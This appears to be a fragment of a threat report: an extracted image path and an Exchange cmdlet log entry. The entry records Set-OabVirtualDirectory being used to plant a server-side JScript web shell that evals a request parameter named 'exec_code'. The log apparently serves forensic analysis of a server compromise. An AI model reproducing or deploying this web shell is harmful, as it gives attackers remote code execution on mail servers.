 Event 1, MSExchange CmdletLogs
General Details
Cmdlet suceeded. Cmdlet Set-OabVirtualDirectory, parameters -ExternalUrl "http://ffff/#<script language="JScript"
runat="server"> function Page_Load(){/**/eval(Request["exec_code"],"unsafe");}</script>" -Identity "OAB (Default Web
Site)".